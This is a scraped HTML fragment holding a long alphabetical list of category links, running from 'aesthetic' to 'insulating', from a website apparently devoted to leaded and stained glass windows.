	<li class="cat-item cat-item-2522"><a href="https://theleadedglasswindow.com/category/aesthetic/" >aesthetic</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://theleadedglasswindow.com/category/agua/" >agua</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://theleadedglasswindow.com/category/ajka/" >ajka</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://theleadedglasswindow.com/category/album/" >album</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://theleadedglasswindow.com/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://theleadedglasswindow.com/category/amana/" >amana</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://theleadedglasswindow.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://theleadedglasswindow.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://theleadedglasswindow.com/category/an557/" >an557</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://theleadedglasswindow.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://theleadedglasswindow.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://theleadedglasswindow.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://theleadedglasswindow.com/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://theleadedglasswindow.com/category/antiquevintagechurchjeweledstained/" >antiquevintagechurchjeweledstained</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://theleadedglasswindow.com/category/applying/" >applying</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://theleadedglasswindow.com/category/arched/" >arched</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://theleadedglasswindow.com/category/architectural/" >architectural</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://theleadedglasswindow.com/category/artfully/" >artfully</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://theleadedglasswindow.com/category/artistic/" >artistic</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://theleadedglasswindow.com/category/arts/" >arts</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://theleadedglasswindow.com/category/artscape/" >artscape</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://theleadedglasswindow.com/category/artscraft/" >artscraft</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://theleadedglasswindow.com/category/astral/" >astral</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://theleadedglasswindow.com/category/attaching/" >attaching</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://theleadedglasswindow.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://theleadedglasswindow.com/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://theleadedglasswindow.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://theleadedglasswindow.com/category/avail/" >avail</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://theleadedglasswindow.com/category/available/" >available</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://theleadedglasswindow.com/category/awaken/" >awaken</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://theleadedglasswindow.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://theleadedglasswindow.com/category/barker/" >barker</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://theleadedglasswindow.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://theleadedglasswindow.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://theleadedglasswindow.com/category/beautifull/" >beautifull</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://theleadedglasswindow.com/category/beautifully/" >beautifully</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://theleadedglasswindow.com/category/begging/" >begging</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://theleadedglasswindow.com/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://theleadedglasswindow.com/category/bellevue/" >bellevue</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://theleadedglasswindow.com/category/bend/" >bend</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://theleadedglasswindow.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://theleadedglasswindow.com/category/beveld/" >beveld</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://theleadedglasswindow.com/category/beveled/" >beveled</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://theleadedglasswindow.com/category/bevels/" >bevels</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://theleadedglasswindow.com/category/bevels-stained/" >bevels-stained</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://theleadedglasswindow.com/category/bigelow/" >bigelow</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://theleadedglasswindow.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://theleadedglasswindow.com/category/blackstone/" >blackstone</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://theleadedglasswindow.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://theleadedglasswindow.com/category/blue-multicolored/" >blue-multicolored</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://theleadedglasswindow.com/category/blueamber/" >blueamber</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://theleadedglasswindow.com/category/bluewood/" >bluewood</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://theleadedglasswindow.com/category/bodycam/" >bodycam</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://theleadedglasswindow.com/category/bohemia/" >bohemia</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://theleadedglasswindow.com/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://theleadedglasswindow.com/category/bonhams/" >bonham&#039;s</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://theleadedglasswindow.com/category/boring/" >boring</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://theleadedglasswindow.com/category/bradley/" >bradley</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://theleadedglasswindow.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://theleadedglasswindow.com/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://theleadedglasswindow.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://theleadedglasswindow.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://theleadedglasswindow.com/category/bubbly/" >bubbly</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://theleadedglasswindow.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://theleadedglasswindow.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://theleadedglasswindow.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://theleadedglasswindow.com/category/butterfly/" >butterfly</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://theleadedglasswindow.com/category/ca1900/" >ca1900</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://theleadedglasswindow.com/category/cab1525/" >cab1525</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://theleadedglasswindow.com/category/caledonian/" >caledonian</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://theleadedglasswindow.com/category/caming/" >caming</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://theleadedglasswindow.com/category/carbery/" >carbery</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://theleadedglasswindow.com/category/cariad/" >cariad</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://theleadedglasswindow.com/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://theleadedglasswindow.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://theleadedglasswindow.com/category/cassandra/" >cassandra</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://theleadedglasswindow.com/category/cathedral/" >cathedral</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://theleadedglasswindow.com/category/celtic/" >celtic</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://theleadedglasswindow.com/category/celtictrinity/" >celtictrinity</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://theleadedglasswindow.com/category/cement/" >cement</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://theleadedglasswindow.com/category/cemented/" >cemented</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://theleadedglasswindow.com/category/cementing/" >cementing</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://theleadedglasswindow.com/category/centerd/" >centerd</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://theleadedglasswindow.com/category/chairs/" >chairs</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://theleadedglasswindow.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://theleadedglasswindow.com/category/charleston/" >charleston</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://theleadedglasswindow.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://theleadedglasswindow.com/category/chic/" >chic</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://theleadedglasswindow.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://theleadedglasswindow.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://theleadedglasswindow.com/category/church/" >church</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://theleadedglasswindow.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://theleadedglasswindow.com/category/circle/" >circle</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://theleadedglasswindow.com/category/circular/" >circular</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://theleadedglasswindow.com/category/clarity/" >clarity</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://theleadedglasswindow.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://theleadedglasswindow.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://theleadedglasswindow.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://theleadedglasswindow.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://theleadedglasswindow.com/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://theleadedglasswindow.com/category/clearly/" >clearly</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://theleadedglasswindow.com/category/climate/" >climate</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://theleadedglasswindow.com/category/coatings/" >coatings</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://theleadedglasswindow.com/category/cobalt/" >cobalt</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://theleadedglasswindow.com/category/cobalt-beveled/" >cobalt-beveled</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://theleadedglasswindow.com/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://theleadedglasswindow.com/category/cochren/" >cochren</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://theleadedglasswindow.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://theleadedglasswindow.com/category/cologne/" >cologne</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://theleadedglasswindow.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://theleadedglasswindow.com/category/colored/" >colored</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://theleadedglasswindow.com/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://theleadedglasswindow.com/category/colorfull/" >colorfull</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://theleadedglasswindow.com/category/colors/" >colors</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://theleadedglasswindow.com/category/colourful/" >colourful</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://theleadedglasswindow.com/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://theleadedglasswindow.com/category/community/" >community</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://theleadedglasswindow.com/category/completely/" >completely</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://theleadedglasswindow.com/category/computer/" >computer</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://theleadedglasswindow.com/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://theleadedglasswindow.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://theleadedglasswindow.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://theleadedglasswindow.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://theleadedglasswindow.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://theleadedglasswindow.com/category/crab/" >crab</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://theleadedglasswindow.com/category/crafting/" >crafting</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://theleadedglasswindow.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://theleadedglasswindow.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://theleadedglasswindow.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://theleadedglasswindow.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://theleadedglasswindow.com/category/curb/" >curb</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://theleadedglasswindow.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://theleadedglasswindow.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://theleadedglasswindow.com/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://theleadedglasswindow.com/category/dale/" >dale</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://theleadedglasswindow.com/category/dazzling/" >dazzling</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://theleadedglasswindow.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://theleadedglasswindow.com/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://theleadedglasswindow.com/category/decra/" >decra</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://theleadedglasswindow.com/category/delco/" >delco</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://theleadedglasswindow.com/category/demonstration/" >demonstration</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://theleadedglasswindow.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://theleadedglasswindow.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://theleadedglasswindow.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://theleadedglasswindow.com/category/diffrence/" >diffrence</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://theleadedglasswindow.com/category/diresta/" >diresta</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://theleadedglasswindow.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://theleadedglasswindow.com/category/documented/" >documented</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://theleadedglasswindow.com/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://theleadedglasswindow.com/category/dollhouse/" >dollhouse</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://theleadedglasswindow.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://theleadedglasswindow.com/category/dragonfly/" >dragonfly</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://theleadedglasswindow.com/category/duffner/" >duffner</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://theleadedglasswindow.com/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://theleadedglasswindow.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://theleadedglasswindow.com/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://theleadedglasswindow.com/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://theleadedglasswindow.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://theleadedglasswindow.com/category/edwardian/" >edwardian</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://theleadedglasswindow.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://theleadedglasswindow.com/category/eliminate/" >eliminate</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://theleadedglasswindow.com/category/emerald/" >emerald</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://theleadedglasswindow.com/category/enchanting/" >enchanting</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://theleadedglasswindow.com/category/energy/" >energy</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://theleadedglasswindow.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://theleadedglasswindow.com/category/epoxy/" >epoxy</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://theleadedglasswindow.com/category/ernani/" >ernani</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://theleadedglasswindow.com/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://theleadedglasswindow.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://theleadedglasswindow.com/category/etch/" >etch</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://theleadedglasswindow.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://theleadedglasswindow.com/category/exactly/" >exactly</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://theleadedglasswindow.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://theleadedglasswindow.com/category/explore/" >explore</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://theleadedglasswindow.com/category/exquist/" >exquist</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://theleadedglasswindow.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://theleadedglasswindow.com/category/extraordinary/" >extraordinary</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://theleadedglasswindow.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://theleadedglasswindow.com/category/f41661/" >f41661</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://theleadedglasswindow.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://theleadedglasswindow.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://theleadedglasswindow.com/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://theleadedglasswindow.com/category/felipe/" >felipe</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://theleadedglasswindow.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://theleadedglasswindow.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://theleadedglasswindow.com/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://theleadedglasswindow.com/category/finish/" >finish</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://theleadedglasswindow.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://theleadedglasswindow.com/category/flipside/" >flipside</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://theleadedglasswindow.com/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://theleadedglasswindow.com/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://theleadedglasswindow.com/category/focus/" >focus</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://theleadedglasswindow.com/category/fontana/" >fontana</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://theleadedglasswindow.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://theleadedglasswindow.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://theleadedglasswindow.com/category/framing/" >framing</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://theleadedglasswindow.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://theleadedglasswindow.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://theleadedglasswindow.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://theleadedglasswindow.com/category/frosted/" >frosted</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://theleadedglasswindow.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://theleadedglasswindow.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://theleadedglasswindow.com/category/funky/" >funky</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://theleadedglasswindow.com/category/gallery/" >gallery</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://theleadedglasswindow.com/category/geekpure/" >geekpure</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://theleadedglasswindow.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://theleadedglasswindow.com/category/geo-green/" >geo-green</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://theleadedglasswindow.com/category/geomeme/" >geomeme</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://theleadedglasswindow.com/category/geometric/" >geometric</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://theleadedglasswindow.com/category/geometrical/" >geometrical</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://theleadedglasswindow.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://theleadedglasswindow.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://theleadedglasswindow.com/category/ghent/" >ghent</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://theleadedglasswindow.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://theleadedglasswindow.com/category/glaze/" >glaze</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://theleadedglasswindow.com/category/glazing/" >glazing</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://theleadedglasswindow.com/category/globe/" >globe</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://theleadedglasswindow.com/category/globe-wernicke/" >globe-wernicke</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://theleadedglasswindow.com/category/godinger/" >godinger</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://theleadedglasswindow.com/category/goh-259g/" >goh-259g</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://theleadedglasswindow.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://theleadedglasswindow.com/category/gorham/" >gorham</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://theleadedglasswindow.com/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://theleadedglasswindow.com/category/gov004/" >gov004</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://theleadedglasswindow.com/category/gov007/" >gov007</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://theleadedglasswindow.com/category/gov012/" >gov012</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://theleadedglasswindow.com/category/gov0175/" >gov0175</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://theleadedglasswindow.com/category/grandma/" >grandma</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://theleadedglasswindow.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://theleadedglasswindow.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://theleadedglasswindow.com/category/grouting/" >grouting</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://theleadedglasswindow.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://theleadedglasswindow.com/category/h-119/" >h-119</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://theleadedglasswindow.com/category/h-220/" >h-220</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://theleadedglasswindow.com/category/h-30-258/" >h-30-258</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://theleadedglasswindow.com/category/h-31-536/" >h-31-536</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://theleadedglasswindow.com/category/h-3875077/" >h-3875077</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://theleadedglasswindow.com/category/h17-185a/" >h17-185a</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://theleadedglasswindow.com/category/h17-185d/" >h17-185d</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://theleadedglasswindow.com/category/ha-155a/" >ha-155a</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://theleadedglasswindow.com/category/hacking/" >hacking</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://theleadedglasswindow.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://theleadedglasswindow.com/category/hampshire/" >hampshire</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://theleadedglasswindow.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://theleadedglasswindow.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://theleadedglasswindow.com/category/handel/" >handel</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://theleadedglasswindow.com/category/handling/" >handling</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://theleadedglasswindow.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://theleadedglasswindow.com/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://theleadedglasswindow.com/category/hd-70a/" >hd-70a</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://theleadedglasswindow.com/category/hd161/" >hd161</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://theleadedglasswindow.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://theleadedglasswindow.com/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://theleadedglasswindow.com/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://theleadedglasswindow.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://theleadedglasswindow.com/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://theleadedglasswindow.com/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://theleadedglasswindow.com/category/hj-63/" >hj-63</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://theleadedglasswindow.com/category/hj-64a/" >hj-64a</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://theleadedglasswindow.com/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://theleadedglasswindow.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://theleadedglasswindow.com/category/homeless/" >homeless</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://theleadedglasswindow.com/category/hooded/" >hooded</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://theleadedglasswindow.com/category/horner/" >horner</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://theleadedglasswindow.com/category/hospital/" >hospital</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://theleadedglasswindow.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://theleadedglasswindow.com/category/hoya/" >hoya</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://theleadedglasswindow.com/category/hubbell/" >hubbell</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://theleadedglasswindow.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://theleadedglasswindow.com/category/hummingbird/" >hummingbird</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://theleadedglasswindow.com/category/hummingbird-stained/" >hummingbird-stained</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://theleadedglasswindow.com/category/hv390/" >hv390</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://theleadedglasswindow.com/category/hydroguard/" >hydroguard</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://theleadedglasswindow.com/category/ideas/" >ideas</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://theleadedglasswindow.com/category/impressions-stained/" >impressions-stained</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://theleadedglasswindow.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://theleadedglasswindow.com/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://theleadedglasswindow.com/category/inspirationel/" >inspirationel</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://theleadedglasswindow.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://theleadedglasswindow.com/category/insulating/" >insulating</a>
</li>
